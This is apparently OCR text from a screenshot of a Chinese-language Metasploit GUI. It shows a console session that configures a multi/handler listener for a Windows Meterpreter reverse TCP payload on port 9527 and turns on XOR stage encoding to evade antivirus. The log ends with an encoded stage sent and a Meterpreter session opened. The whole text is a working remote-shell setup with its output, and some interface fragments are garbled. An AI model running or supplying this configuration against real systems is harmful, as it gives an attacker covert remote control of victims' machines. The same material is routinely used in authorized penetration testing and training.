 M主菜单 V资源查看 H主机管理 A攻击方法 W工作空间 H帮助
auxiliary
exploit
payload
post
10.211.55.3
D \ 2
事件日志 X 监听器管理 X RevTcp X
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(multi/handler) > set LPORT 9527
LPORT => 9527
msf exploit(multi/handler) > set EnableStageEncoding true
EnableStageEncoding => true
msf exploit(multi/handler) > set StageEncoder x86/call4_dword_xor
StageEncoder => x86/call4_dword_xor
msf exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 7.
[*] Started reverse TCP handler on 0.0.0.0:9527
[*] Encoded stage with x86/call4_dword_xor
[*] Sending encoded stage (179806 bytes) to
[*] Meterpreter session 1 opened :9527 -> :29260) at 2019-10-23 18:40:44 +0800
msf exploit(multi/handler) >